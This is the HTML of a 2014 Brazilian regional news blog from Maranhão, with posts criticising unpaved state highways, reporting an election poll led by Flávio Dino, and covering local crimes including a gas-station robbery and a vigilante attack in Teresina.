<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4LNwU7gOjRysAzK9RdVYbsrifAEVE-vFl7LBPq6WNa1HQXYo-XhSBENOVtRnJW75Y01ecdNqDLuvHalBTGmO7fV2Ryxv1meMpvIC8ICFFcM3wnnIXj7wwgjivGamuxo7r-2bZhETXTS4/s1600/estrada1.JPG"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4LNwU7gOjRysAzK9RdVYbsrifAEVE-vFl7LBPq6WNa1HQXYo-XhSBENOVtRnJW75Y01ecdNqDLuvHalBTGmO7fV2Ryxv1meMpvIC8ICFFcM3wnnIXj7wwgjivGamuxo7r-2bZhETXTS4/s320/estrada1.JPG" width="300" /></span></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Nas propagandas de TV, o Governo do Estado diz que está ligando todo o Estado por asfalto. Só que na prática, a realidade é outra. Exemplo, é a rodovia MA-318, que liga as cidades de São João do Carú e Bom Jardim, a lama toma conta da estrada.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O secretário de Infraestrutura Luís Fernando, prometeu entregar até o final do ano a rodovia MA-318 toda asfaltada e até assinou a ordem de serviço no último dia 2 de fevereiro. O problema que a rodovia possui 31 pontes de madeira em estado precário ao longo de 86 km. Para concretizar a promessa, terá que construir uma ponte a cada onze dias.</span></div>





<!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4LNwU7gOjRysAzK9RdVYbsrifAEVE-vFl7LBPq6WNa1HQXYo-XhSBENOVtRnJW75Y01ecdNqDLuvHalBTGmO7fV2Ryxv1meMpvIC8ICFFcM3wnnIXj7wwgjivGamuxo7r-2bZhETXTS4/s320/estrada1.JPG" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4LNwU7gOjRysAzK9RdVYbsrifAEVE-vFl7LBPq6WNa1HQXYo-XhSBENOVtRnJW75Y01ecdNqDLuvHalBTGmO7fV2Ryxv1meMpvIC8ICFFcM3wnnIXj7wwgjivGamuxo7r-2bZhETXTS4/s320/estrada1.JPG" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-uQVfTJpGRT8%2FUwSQpPoWeRI%2FAAAAAAAAEwE%2FaaZeUpIhxjA%2Fs320%2Festrada1.JPG&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4LNwU7gOjRysAzK9RdVYbsrifAEVE-vFl7LBPq6WNa1HQXYo-XhSBENOVtRnJW75Y01ecdNqDLuvHalBTGmO7fV2Ryxv1meMpvIC8ICFFcM3wnnIXj7wwgjivGamuxo7r-2bZhETXTS4/s320/estrada1.JPG" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/imagem-do-atraso-o-maranhao-ligado-por.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/imagem-do-atraso-o-maranhao-ligado-por.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-20T00:30:00-03:00'>quinta-feira, fevereiro 20, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1546825708452358180&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1546825708452358180&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1546825708452358180&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1546825708452358180&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/imagem-do-atraso-o-maranhao-ligado-por.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNGjDXtIk4AsXDtES36kp-MWR21STlAeePOCaOtO4j33BNb53Xaae-9EOnlxwD7kcpz3DNEKEWYTgLnjwCAtcUBL5x3Fm4qdA6SbR3lWrQ4hGyuREjeRSGV6bagXzvfbOxMp-8yMvR3aY/s400/estrada.JPG' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='1897351732306124010' itemprop='postId'/>
<a name='1897351732306124010'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/doente-e-transportado-em-rede-na.html'>Doente é transportado em rede na &#8216;estrada fantasma&#8217; de Roseana Sarney</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1897351732306124010' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNGjDXtIk4AsXDtES36kp-MWR21STlAeePOCaOtO4j33BNb53Xaae-9EOnlxwD7kcpz3DNEKEWYTgLnjwCAtcUBL5x3Fm4qdA6SbR3lWrQ4hGyuREjeRSGV6bagXzvfbOxMp-8yMvR3aY/s1600/estrada.JPG"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNGjDXtIk4AsXDtES36kp-MWR21STlAeePOCaOtO4j33BNb53Xaae-9EOnlxwD7kcpz3DNEKEWYTgLnjwCAtcUBL5x3Fm4qdA6SbR3lWrQ4hGyuREjeRSGV6bagXzvfbOxMp-8yMvR3aY/s400/estrada.JPG" /></span></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">A rodovia estadual MA 008, estrada que liga as cidades de Paulo Ramos e Arame, no interior do Maranhão, existe apenas no papel e moradores da região continuam sofrendo transtornos. No último domingo (16), um homem foi transportado numa rede ante a impossibilidade de ser socorrido por um veículo.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O homem socorrido numa rede é o ex-presidente da Associação dos Moradores do Povoado Alto da Maricota, Raimundo Pereira dos Santos, de 51 anos. Ele é mais uma vítima do desperdício de verbas públicas no famoso trecho Paulo Ramos-Arame, que apesar de constar como asfaltada no papel, oferece a quem precisa por ela passar muita poeira no verão e muita lama no inverno.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">A pavimentação do trecho da estrada Paulo Ramos-Arame teria recebido investimentos no governo Roseana Sarney, ainda pelo antigo PFL, em 1995, na ordem de R$ 33 milhões, que na prática nunca foram investidos na estrada.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Ainda hoje a estrada permanece sem pavimentação, obrigando moradores a vivenciarem situações similares a do senhor Raimundo Pereira dos Santos, transportado numa rede.</span></div>





<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-D4jcm4J8Yzo%2FUwSMopOVGfI%2FAAAAAAAAEv4%2F3D0UfK_6XgY%2Fs400%2Festrada.JPG&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNGjDXtIk4AsXDtES36kp-MWR21STlAeePOCaOtO4j33BNb53Xaae-9EOnlxwD7kcpz3DNEKEWYTgLnjwCAtcUBL5x3Fm4qdA6SbR3lWrQ4hGyuREjeRSGV6bagXzvfbOxMp-8yMvR3aY/s400/estrada.JPG" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNGjDXtIk4AsXDtES36kp-MWR21STlAeePOCaOtO4j33BNb53Xaae-9EOnlxwD7kcpz3DNEKEWYTgLnjwCAtcUBL5x3Fm4qdA6SbR3lWrQ4hGyuREjeRSGV6bagXzvfbOxMp-8yMvR3aY/s400/estrada.JPG" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNGjDXtIk4AsXDtES36kp-MWR21STlAeePOCaOtO4j33BNb53Xaae-9EOnlxwD7kcpz3DNEKEWYTgLnjwCAtcUBL5x3Fm4qdA6SbR3lWrQ4hGyuREjeRSGV6bagXzvfbOxMp-8yMvR3aY/s400/estrada.JPG" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/doente-e-transportado-em-rede-na.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/doente-e-transportado-em-rede-na.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-19T16:00:00-03:00'>quarta-feira, fevereiro 19, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1897351732306124010&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1897351732306124010&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1897351732306124010&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1897351732306124010&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/doente-e-transportado-em-rede-na.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiixuAeDsJttcUOkTUjO5H7YqOXBlVj9XS3RXN-VH4-Zw2eqk3fslsdzG-70LqJnUXTYaFKwpACf1kv6yyXUZnvVia9zT-cQ7ewAtAUSQBnjNbBc-AUiEkZ5pNt81TmDy-ClnzMMoyN76I/s400/pesquisa1.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='3767147803769620838' itemprop='postId'/>
<a name='3767147803769620838'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/flavio-dino-lidera-disputa-em-sao-luis.html'>Flávio Dino lidera disputa em São Luís</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3767147803769620838' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiixuAeDsJttcUOkTUjO5H7YqOXBlVj9XS3RXN-VH4-Zw2eqk3fslsdzG-70LqJnUXTYaFKwpACf1kv6yyXUZnvVia9zT-cQ7ewAtAUSQBnjNbBc-AUiEkZ5pNt81TmDy-ClnzMMoyN76I/s1600/pesquisa1.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiixuAeDsJttcUOkTUjO5H7YqOXBlVj9XS3RXN-VH4-Zw2eqk3fslsdzG-70LqJnUXTYaFKwpACf1kv6yyXUZnvVia9zT-cQ7ewAtAUSQBnjNbBc-AUiEkZ5pNt81TmDy-ClnzMMoyN76I/s400/pesquisa1.jpg" /></span></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O pré-candidato ao governo Flávio Dino (PCdoB) tem 38,1% das intenções de votos do eleitorado de São Luís, segundo pesquisa realizada pelo Instituto DataM, entre os dias 13 e 15 de fevereiro e registrada  no TSE sob protocolo MA-00004/2014.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">A deputada Eliziane Gama (PPS) aparece em segundo com 17,5%, enquanto o pré-candidato da família Sarney, Luís Fernando (PMDB) tem apenas 9,4%. Somente 10% do eleitorado não responderam e 24,8% não optaram por nenhum dos nomes apresentados na lista.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O desempenho do secretário de Roseana Sarney é pífio para quem tem a máquina do estado à disposição, há mais de três anos. Apesar de toda a campanha midiática promovida pelo sistema de comunicação da família Sarney, Luís Fernando ostenta os maiores índices de rejeição.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O ex-prefeito de São José de Ribamar é rejeitado por 29,7%. Flávio Dino possui apenas 13,9% de rejeição e Eliziane Gama 6,9%.</span></div>





<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-A0pSSk9G6JA%2FUwP4F-1I4OI%2FAAAAAAAAEvk%2F-NfepxoEY9c%2Fs400%2Fpesquisa1.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiixuAeDsJttcUOkTUjO5H7YqOXBlVj9XS3RXN-VH4-Zw2eqk3fslsdzG-70LqJnUXTYaFKwpACf1kv6yyXUZnvVia9zT-cQ7ewAtAUSQBnjNbBc-AUiEkZ5pNt81TmDy-ClnzMMoyN76I/s400/pesquisa1.jpg" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiixuAeDsJttcUOkTUjO5H7YqOXBlVj9XS3RXN-VH4-Zw2eqk3fslsdzG-70LqJnUXTYaFKwpACf1kv6yyXUZnvVia9zT-cQ7ewAtAUSQBnjNbBc-AUiEkZ5pNt81TmDy-ClnzMMoyN76I/s400/pesquisa1.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiixuAeDsJttcUOkTUjO5H7YqOXBlVj9XS3RXN-VH4-Zw2eqk3fslsdzG-70LqJnUXTYaFKwpACf1kv6yyXUZnvVia9zT-cQ7ewAtAUSQBnjNbBc-AUiEkZ5pNt81TmDy-ClnzMMoyN76I/s400/pesquisa1.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/flavio-dino-lidera-disputa-em-sao-luis.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/flavio-dino-lidera-disputa-em-sao-luis.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-19T00:30:00-03:00'>quarta-feira, fevereiro 19, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3767147803769620838&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3767147803769620838&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3767147803769620838&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3767147803769620838&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/flavio-dino-lidera-disputa-em-sao-luis.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGCKqUY3Y__lRTjpE_IkMdapuPkV61SJDCeB6Kr6LUbShy7k2rjxBfeZiILTYgyxjUU2owAOd3u8c7UKbb_aeLwYFQbu0ARMr18ub4CdmO_beTtFow-jnoiJCsgk6xaBsHqsZ2YHoOx9Q/s400/posto.JPG' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='7867135618413443100' itemprop='postId'/>
<a name='7867135618413443100'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/bandidos-assaltam-posto-de-gasolina-em.html'>Bandidos assaltam posto de gasolina em Olho d&#8217;Água das Cunhãs</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7867135618413443100' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGCKqUY3Y__lRTjpE_IkMdapuPkV61SJDCeB6Kr6LUbShy7k2rjxBfeZiILTYgyxjUU2owAOd3u8c7UKbb_aeLwYFQbu0ARMr18ub4CdmO_beTtFow-jnoiJCsgk6xaBsHqsZ2YHoOx9Q/s1600/posto.JPG"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGCKqUY3Y__lRTjpE_IkMdapuPkV61SJDCeB6Kr6LUbShy7k2rjxBfeZiILTYgyxjUU2owAOd3u8c7UKbb_aeLwYFQbu0ARMr18ub4CdmO_beTtFow-jnoiJCsgk6xaBsHqsZ2YHoOx9Q/s400/posto.JPG" /></span></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Um posto de combustível foi assaltado em Olho d&#8217;Água das Cunhãs, no início da madrugada de segunda-feira (17). A investida criminosa ocorreu contra o Posto Machado III, estabelecimento comercial, que fica às margens da MA-008.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Segundo os frentistas, dois homens desconhecidos e encapuzados chegaram em uma moto de placa não identificada, e anunciaram o assalto. Na ação, a dupla levou dos frentistas uma quantia aproximadamente de R$ 100,00 e dois aparelhos celulares. Após o roubo, os meliantes deixaram os frentistas trancados no banheiro do posto.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Os suspeitos fugiram logo após o crime. A Polícia Civil de Olho d&#8217;Água das Cunhãs investiga o caso.</span></div>





<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-eUQr0tsCmPM%2FUwNK6bY5c0I%2FAAAAAAAAEvU%2F6c2tuUbe-H0%2Fs400%2Fposto.JPG&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGCKqUY3Y__lRTjpE_IkMdapuPkV61SJDCeB6Kr6LUbShy7k2rjxBfeZiILTYgyxjUU2owAOd3u8c7UKbb_aeLwYFQbu0ARMr18ub4CdmO_beTtFow-jnoiJCsgk6xaBsHqsZ2YHoOx9Q/s400/posto.JPG" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGCKqUY3Y__lRTjpE_IkMdapuPkV61SJDCeB6Kr6LUbShy7k2rjxBfeZiILTYgyxjUU2owAOd3u8c7UKbb_aeLwYFQbu0ARMr18ub4CdmO_beTtFow-jnoiJCsgk6xaBsHqsZ2YHoOx9Q/s400/posto.JPG" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGCKqUY3Y__lRTjpE_IkMdapuPkV61SJDCeB6Kr6LUbShy7k2rjxBfeZiILTYgyxjUU2owAOd3u8c7UKbb_aeLwYFQbu0ARMr18ub4CdmO_beTtFow-jnoiJCsgk6xaBsHqsZ2YHoOx9Q/s400/posto.JPG" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/bandidos-assaltam-posto-de-gasolina-em.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/bandidos-assaltam-posto-de-gasolina-em.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-18T09:04:00-03:00'>terça-feira, fevereiro 18, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=7867135618413443100&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=7867135618413443100&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=7867135618413443100&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=7867135618413443100&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/bandidos-assaltam-posto-de-gasolina-em.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/vSPLgR-dfT8/hqdefault.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='6127415390428069271' itemprop='postId'/>
<a name='6127415390428069271'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/em-teresina-assaltante-e-espancado.html'>Em Teresina, assaltante é espancado, amarrado e colocado sobre um formigueiro</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6127415390428069271' itemprop='articleBody'>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">A onda da 'justiça com as próprias mãos', do 'olho por olho, dente por dente' tomou conta do país. Essa prática de justiçamento foi intensificada depois que um adolescente infrator foi preso em um poste, no Rio de Janeiro.&nbsp;</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">No bairro Dirceu Arcoverde II, na Zona Sudeste de Teresina, um menor foi espancado, amarrado e colocado em um formigueiro, depois de tentar praticar assaltos.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">No vídeo, de pouco mais de 1 minuto, o menor já aparece amarrado, sendo carregado por dois homens e colocado sobre o formigueiro. O menor grita, contorcendo-se em dores, sendo observado pelos homens.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Confira o vídeo:</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="320" src="//www.youtube.com/embed/vSPLgR-dfT8?feature=player_embedded" width="400"></iframe></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/em-teresina-assaltante-e-espancado.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/em-teresina-assaltante-e-espancado.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-18T08:13:00-03:00'>terça-feira, fevereiro 18, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6127415390428069271&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6127415390428069271&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6127415390428069271&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6127415390428069271&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/em-teresina-assaltante-e-espancado.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht-WqYgZulqk_Z66uMryG84YedAFFPYXbPHyI2CwSfuCT0-8nLJU6pMv6UF4iY07AOYDHkH9SBfaQTQKdr9PupyPrriCkEat2gqZ5IVJ6Oz_cJEK-ymwTVG8t1ti8IFBJTqd4gOp6Vup0/s400/eletromil.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='8654480470261756588' itemprop='postId'/>
<a name='8654480470261756588'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/golpistas-da-compra-premiada-eletromil.html'>Golpistas da Compra Premiada Eletromil são presos no Piauí</a>
</h3>
<div class='post-header'>
